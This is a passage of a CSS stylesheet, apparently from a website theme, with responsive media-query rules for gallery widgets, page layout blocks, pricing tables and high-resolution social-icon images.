	.lol_widget_flickr .flickr-item-2 img,
	.lol_widget_flickr .flickr-item-3 img,
	.lol_widget_dribbble_footer .dribbble-item-1 img,
	.lol_widget_dribbble_footer .dribbble-item-2 img,
	.lol_widget_dribbble_footer .dribbble-item-3 img,
	.lol_widget_flickr_footer .flickr-item-1 img,
	.lol_widget_flickr_footer .flickr-item-2 img,
	.lol_widget_flickr_footer .flickr-item-3 img,
	.lol_widget_dribbble_top_footer .dribbble-item-1 img,
	.lol_widget_dribbble_top_footer .dribbble-item-2 img,
	.lol_widget_dribbble_top_footer .dribbble-item-3 img,
	.lol_widget_flickr_top_footer .flickr-item-1 img,
	.lol_widget_flickr_top_footer .flickr-item-2 img,
	.lol_widget_flickr_top_footer .flickr-item-3 img {
		margin-top: 0;
	}
	.lol_widget_dribbble .dribbble-item-3 img,
	.lol_widget_dribbble .dribbble-item-6 img,
	.lol_widget_dribbble .dribbble-item-9 img,
	.lol_widget_flickr .flickr-item-3 img,
	.lol_widget_flickr .flickr-item-6 img,
	.lol_widget_flickr .flickr-item-9 img,
	.lol_widget_dribbble_footer .dribbble-item-3 img,
	.lol_widget_dribbble_footer .dribbble-item-6 img,
	.lol_widget_dribbble_footer .dribbble-item-9 img,
	.lol_widget_flickr_footer .flickr-item-3 img,
	.lol_widget_flickr_footer .flickr-item-6 img,
	.lol_widget_flickr_footer .flickr-item-9 img,
	.lol_widget_dribbble_top_footer .dribbble-item-3 img,
	.lol_widget_dribbble_top_footer .dribbble-item-6 img,
	.lol_widget_dribbble_top_footer .dribbble-item-9 img,
	.lol_widget_flickr_top_footer .flickr-item-3 img,
	.lol_widget_flickr_top_footer .flickr-item-6 img,
	.lol_widget_flickr_top_footer .flickr-item-9 img {
		margin-right: 0;
	}
	#content .page-row {
		margin-bottom: 70px;
	}
	#content .lol-item-column,
	#content .lol-item-line,
	#content .lol-item-service-column,
	#content .lol-item-mini-service-column,
	#content .lol-item-heading,
	#content .lol-item-heading-small,
	#content .lol-item-heading-parallax,
	#content .lol-item-image,
	#content .lol-item-block-feature,
	#content .post-item,
	#content .lol-item-blog-list,
	#content .lol-item-portfolio-list,
	#content .lol-page-item .row:last-child .portfolio-item,
	#content .lol-item-member,
	#content .lol-item-testimonial,
	#content .progress-circle,
	#content .lol-toggle,
	#content .lol-faq-wrap,
	#content .lol-brands,
	#content .newsletter-block,
	#content .job-list,
	#content .lol-item-blockquote,
	.page-row .map-canvas,
	#content .lol-item-info,
	#content .price-item,
	#content .lol-item-column .price-item:last-child,
	#content .page-row.divider-block,
	#content .lol-item-image-text,
	#content .lol-item-text-banner-wrap {
		margin-bottom: 0;
	}
	#content .lol-item-mini-service-column.no-margin {
		margin-bottom: -30px;
	}
	#content .lol-item-heading h2,
	#content .lol-item-heading p,
	#content .lol-item-heading-small h2,
	#content .lol-item-heading-small p {
		width: 80%;
		display: inline-block;
	}
	#content .newsletter-title {
		margin-bottom: 0;
	}
	#content .newsletter-title h2 {
		line-height: 42px;
	}
	#content .mc-field-group input[type="email"] {
		margin-bottom: 0;
	}
	#content .btn-newsletter-wrap {
		text-align: left;
	}
	#content .lol-brands .lol-item-brand {
		margin-bottom: 0;
	}
	#content .lol-item-block-banner img {
		margin-bottom: 0;
	}
	#content #countdown-wrap .sub-count {
		margin-bottom: 0;
		display: inline-block;
	}
	#content .lol-item-blockquote blockquote {
		width: 60%;
	}
	#content .portfolio-item {
		margin-bottom: 30px;
	}
	#content .columns1 .price-item {
		width: 100%;
	}
	#content .columns2 .price-item {
		width: 50%;
		float: left;
	}
	#content .columns3 .price-item {
		width: 33.33333333333333%;
		float: left;
	}
	#content .columns4 .price-item {
		width: 25%;
		float: left;
	}
	#content .columns5 .price-item {
		width: 20%;
		float: left;
	}
	#content .price-item.popular-yes {
		margin: -30px -3px 0 -3px;
		position: relative;
		z-index: 2;
		border: 1px solid #ebebeb;
		-moz-box-shadow: 0 0 7px 2px rgba(0,0,0,0.1);
		-webkit-box-shadow: 0 0 7px 2px rgba(0,0,0,0.1);
		box-shadow: 0 0 7px 2px rgba(0,0,0,0.1);
	}
	#content .price-item {
		border: 1px solid #ebebeb;
		border-left: none;
	}
	#content .lol-price-table .price-item:first-child {
		border-left: 1px solid #ebebeb;
	}
	#footer-bottom {
		text-align: left;
	}
	#footer-bottom .footer-bottom-menu {
		margin-top: 0;
		text-align: right;
	}
	#content .lolfmk-job .entry-content,
	#content .lolfmk-job .job-meta,
	#content .lolfmk-job .job-form {
		margin-left: 100px;
	}
	#content .lol-page-item .lol-faq-entry:last-child {
		margin-bottom: 0;
	}
	#content .lol-item-mini-service-column,
	#content .lol-item-mini-service-column.no-margin {
		text-align: left;
	}
	#content .lol-item-mini-service-column h2,
	#content .lol-item-mini-service-column p {
		margin-left: 50px;
	}
	#content .lol-item-mini-service-column .mini-service-icon {
		margin-top: 5px;
		position: absolute;
		margin-bottom: 0;
	}
}

@media (min-width: 1200px) {
	.lol-sticky-header-yes .boxed #header-wrap {
		width: 1170px;
	}
	.single-lolfmk-portfolio #content .entry-thumbnail,
	.single-lolfmk-portfolio #content .entry-video,
	.single-lolfmk-portfolio #content .entry-gallery {
		width: 870px;
	}
	.boxed .section-portfolio-items.three-columns {
		margin-right: 0;
	}
	.lol_widget_dribbble img,
	.lol_widget_flickr img,
	.lol_widget_dribbble_footer img,
	.lol_widget_flickr_footer img  {
		margin: 4px 4px 0 0;
		width: 84px;
		height: auto;
		float: left;
	}
	.lol_widget_flickr img,
	.lol_widget_flickr_footer img {
		height: 84px;
	}
	.lol_widget_dribbble_top_footer img,
	.lol_widget_flickr_top_footer img  {
		margin: 5px 5px 0 0;
		width: 116px;
		height: auto;
		float: left;
	}
	.lol_widget_flickr_top_footer img {
		height: 116px;
	}
	.boxed .lol_widget_dribbble img,
	.boxed .lol_widget_flickr img,
	.boxed .lol_widget_dribbble_footer img,
	.boxed .lol_widget_flickr_footer img  {
		width: 78px;
	}
	.boxed .lol_widget_flickr img,
	.boxed .lol_widget_flickr_footer img {
		height: 78px;
	}
	.boxed .lol_widget_dribbble_top_footer img,
	.boxed .lol_widget_flickr_top_footer img  {
		width: 107px;
	}
	.boxed .lol_widget_flickr_top_footer img {
		height: 107px;
	}
	#content .newsletter-title {
		text-align: right;
	}
	#content .newsletter-title h2 {
		margin-bottom: 0;
	}
}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
	.mobile-select {
		background-size: 17px 10px;
		background-image: url(images/mobile_menu_icon@2x.png);
	}
	#top-header .social-links .lol-facebook {
		background-size: 16px 16px;
		background-image: url(images/social/facebook@2x.png);
	}
	#top-header .social-links .lol-twitter {
		background-size: 16px 16px;
		background-image: url(images/social/twitter@2x.png);
	}
	#top-header .social-links .lol-dribbble {
		background-size: 16px 16px;
		background-image: url(images/social/dribbble@2x.png);
	}
	#top-header .social-links .lol-linkedin {
		background-size: 16px 16px;
		background-image: url(images/social/linkedin@2x.png);
	}
	#top-header .social-links .lol-flickr {
		background-size: 16px 16px;
		background-image: url(images/social/flickr@2x.png);
	}
	#top-header .social-links .lol-tumblr {
		background-size: 16px 16px;
		background-image: url(images/social/tumblr@2x.png);
	}
	#top-header .social-links .lol-vimeo {
		background-size: 16px 16px;
		background-image: url(images/social/vimeo@2x.png);
	}
	#top-header .social-links .lol-vine {
		background-size: 16px 16px;
		background-image: url(images/social/vine@2x.png);
	}
	#top-header .social-links .lol-youtube {
		background-size: 16px 16px;
		background-image: url(images/social/youtube@2x.png);
	}
	#top-header .social-links .lol-instagram {
		background-size: 16px 16px;
		background-image: url(images/social/instagram@2x.png);
	}
	#top-header .social-links .lol-google {
		background-size: 16px 16px;
		background-image: url(images/social/googleplus@2x.png);
	}
	#top-header .social-links .lol-stumbleupon {
		background-size: 16px 16px;
		background-image: url(images/social/stumbleupon@2x.png);
	}
	#top-header .social-links .lol-forrst {
		background-size: 16px 16px;
		background-image: url(images/social/forrst@2x.png);
	}
	#top-header .social-links .lol-behance {
		background-size: 16px 16px;
		background-image: url(images/social/behance@2x.png);
	}
	#top-header .social-links .lol-digg {
		background-size: 16px 16px;
		background-image: url(images/social/digg@2x.png);
	}
	#top-header .social-links .lol-delicious {
		background-size: 16px 16px;
		background-image: url(images/social/delicious@2x.png);
	}
	#top-header .social-links .lol-deviantart {
		background-size: 16px 16px;
		background-image: url(images/social/deviantart@2x.png);
	}
	#top-header .social-links .lol-foursquare {
		background-size: 16px 16px;
		background-image: url(images/social/foursquare@2x.png);
	}
	#top-header .social-links .lol-github {
		background-size: 16px 16px;
		background-image: url(images/social/github@2x.png);
	}
	#top-header .social-links .lol-myspace {
		background-size: 16px 16px;
		background-image: url(images/social/myspace@2x.png);
	}
	#top-header .social-links .lol-orkut {
		background-size: 16px 16px;
		background-image: url(images/social/orkut@2x.png);
	}
	#top-header .social-links .lol-pinterest {
		background-size: 16px 16px;
		background-image: url(images/social/pinterest@2x.png);
	}
	#top-header .social-links .lol-soundcloud {
		background-size: 16px 16px;
		background-image: url(images/social/soundcloud@2x.png);
	}
	#top-header .social-links .lol-stackoverflow {
		background-size: 16px 16px;
		background-image: url(images/social/stackoverflow@2x.png);
	}
	#top-header .social-links .lol-skype {
		background-size: 16px 16px;
		background-image: url(images/social/skype@2x.png);
	}
	#top-header .social-links .lol-vk {
		background-size: 16px 16px;
		background-image: url(images/social/vk@2x.png);
	}
	#top-header .social-links .lol-rss {
		background-size: 16px 16px;
		background-image: url(images/social/rss@2x.png);
	}
	.customSelect {
		background-size: 10px 9px;
		background-image: url(images/icon_select@2x.png);
	}
	.flex-direction-nav a {
		display: none;
	}
	.preloader {
		background-size: 16px 16px;
		background-image: url(images/ajax-loader@2x.gif);
	}
	#content .lol-item-testimonial .testimonial-content:after {
		background-size: 57px 16px;
		background-image: url(images/testimonial@2x.png);
	}
}
